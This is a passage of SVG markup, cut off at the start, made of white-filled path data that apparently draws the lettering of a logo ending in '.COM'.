62,0,0,1,545.3,319.62Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M551,324.07a1.07,1.07,0,0,1-.34.79,1.14,1.14,0,0,1-1.6,0,1.06,1.06,0,0,1-.34-0.79A1.14,1.14,0,0,1,551,324.07Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M559,325.31a5.07,5.07,0,0,1-2-.42,5.18,5.18,0,0,1-1.71-1.2,5.82,5.82,0,0,1-1.18-1.91,6.93,6.93,0,0,1-.44-2.54,7.26,7.26,0,0,1,.43-2.56,6,6,0,0,1,1.19-2,5.24,5.24,0,0,1,1.78-1.27,5.44,5.44,0,0,1,2.2-.45,5.38,5.38,0,0,1,1.58.22,5.86,5.86,0,0,1,1.34.61l0.34-.56h0.66l0.07,4.2h-0.68a9.82,9.82,0,0,0-.4-1.33,5.2,5.2,0,0,0-.62-1.22,3,3,0,0,0-.95-0.88,2.44,2.44,0,0,0-1.25-.32,3.21,3.21,0,0,0-1.5.36,3.4,3.4,0,0,0-1.2,1.06,5.21,5.21,0,0,0-.75,1.71,9.13,9.13,0,0,0-.27,2.32,7.13,7.13,0,0,0,.29,2.07,5.35,5.35,0,0,0,.82,1.66A3.92,3.92,0,0,0,558,324a3.31,3.31,0,0,0,1.62.4,3.5,3.5,0,0,0,1.24-.21,3.33,3.33,0,0,0,1-.56,4.36,4.36,0,0,0,.73-0.83,4.59,4.59,0,0,0,.51-1l0.62,0.3A4.65,4.65,0,0,1,559,325.31Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M575.07,314.64a5.79,5.79,0,0,1,1.22,2,7.05,7.05,0,0,1,.44,2.54,6.94,6.94,0,0,1-.45,2.55,5.67,5.67,0,0,1-1.25,2,5.4,5.4,0,0,1-1.79,1.23,5.76,5.76,0,0,1-4.45,0,5.26,5.26,0,0,1-1.79-1.28,5.8,5.8,0,0,1-1.17-2,7,7,0,0,1-.43-2.46,6.87,6.87,0,0,1,.45-2.56,6,6,0,0,1,1.24-1.95,5.33,5.33,0,0,1,1.81-1.24,5.55,5.55,0,0,1,2.16-.43,5.61,5.61,0,0,1,2.21.44A5.28,5.28,0,0,1,575.07,314.64ZM573.83,323a5.49,5.49,0,0,0,.68-1.71,10.71,10.71,0,0,0,0-4.36,5.54,5.54,0,0,0-.69-1.73,3.32,3.32,0,0,0-1.15-1.1,3.12,3.12,0,0,0-1.58-.39,3,3,0,0,0-1.69.46,3.55,3.55,0,0,0-1.14,1.22,5.86,5.86,0,0,0-.62,1.71,10.1,10.1,0,0,0-.2,2.06,9.85,9.85,0,0,0,.22,2.16,5.46,5.46,0,0,0,.68,1.71,3.35,3.35,0,0,0,1.13,1.14,3.09,3.09,0,0,0,1.63.41,3.13,3.13,0,0,0,1.6-.41A3.25,3.25,0,0,0,573.83,323Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M593.23,325H588v-0.59q0.28,0,.73-0.06a1.81,1.81,0,0,0,.61-0.14,1.07,1.07,0,0,0,.38-0.36,1,1,0,0,0,.12-0.51V314.8h-0.12l-4,10H585.3l-3.83-10.24h-0.11v7a7.09,7.09,0,0,0,.13,1.55,1.44,1.44,0,0,0,.39.76,1.89,1.89,0,0,0,.76.33,4.46,4.46,0,0,0,.75.17V325h-4.76v-0.59a6,6,0,0,0,.78-0.12,1.51,1.51,0,0,0,.64-0.27,1.22,1.22,0,0,0,.4-0.71,8.39,8.39,0,0,0,.11-1.61v-6a2.47,2.47,0,0,0-.12-0.86,1.33,1.33,0,0,0-.36-0.54,1.61,1.61,0,0,0-.63-0.33,3.14,3.14,0,0,0-.74-0.12v-0.59h4l3.37,8.84,2.88-7.4a7.46,7.46,0,0,0,.27-0.85,4.08,4.08,0,0,0,.12-0.59h3.84v0.59a4.37,4.37,0,0,0-.59.07,3.89,3.89,0,0,0-.53.13,0.61,0.61,0,0,0-.38.33,1.27,1.27,0,0,0-.1.51v8.49a1.09,1.09,0,0,0,.1.49,0.85,0.85,0,0,0,.38.35,1.9,1.9,0,0,0,.53.15,4.32,4.32,0,0,0,.61.08V325Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/></svg>